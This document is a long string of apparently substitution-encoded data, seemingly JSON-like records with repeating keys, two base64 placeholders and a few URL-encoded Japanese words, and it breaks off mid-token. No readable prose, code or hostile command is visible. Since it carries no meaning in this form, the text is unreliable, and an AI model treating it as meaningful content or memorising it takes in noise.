9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupoui9e9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyuru99icu8upo9ruiunurcujuiupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i90uo90qup90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z695,u49k,959kuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190ulurddcujuy9bpu79i9iu7unu3909p495u9oun190ulurddcujuy9b9iu7ulu3909p495u9oun190pu7u9dou99b9iu7ulu39eull909ru7upcd90yxxx1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ut9p9eu495uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8u7uj9iouj9iku7u79iou9ui9e9eujou69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,[base64],[base64],9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bkclod9bpurujujou99burd9w3,969w9roupou89iu7u99wu39wy9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i904ul9buru99icu8upo9r9bupc9r9i90uo904q9bpupu7u8929w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju390urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e959ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuy